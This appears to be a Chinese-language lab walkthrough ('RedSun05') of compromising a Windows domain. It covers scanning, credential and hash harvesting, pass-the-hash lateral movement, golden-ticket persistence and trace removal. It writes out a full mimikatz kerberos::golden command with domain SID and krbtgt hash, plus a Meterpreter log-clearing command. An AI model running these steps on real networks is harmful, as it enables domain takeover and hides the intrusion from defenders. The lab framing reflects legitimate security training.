

cs 进行存活探测+ 端口扫描

发现存在80端口

啥都没有





收集明文密码



收集hash







内网横向移动

pth

进行has 传递

Cs 利用失败

利用成功



权限维持

制作黄金票据

需要的资料

域名称

域的sid

kertgt 用户的hash

伪造用户名(可以是任意的用户)

获取域名+域用户的sid

S-1-5-21-3388020223-1982701712-4030140183

获取kertgt 用户的hash

1

wmic useraccount list brief

aad3b435b51404eeaad3b435b51404ee



删除之前的票据

1

mimikatz kerberos::purge查看票据

1

mimikatz kerberos::list

创建黄金票据

1

mimikatz kerberos::golden /user:administrator /domain:sun.local /sid:S-1-5-21-3388020223-1982701712-4030140183 /krbtgt:a5025dd54ecce3ce2b31e1a07098c093 /endin:480 /renewmax:10080 /ptt



痕迹清楚

删除上传的工具

msf日志清除

1

run event_manager -c

RedSun05

https://tsy244.github.io/2024/02/23/靶场记录/RedSun05/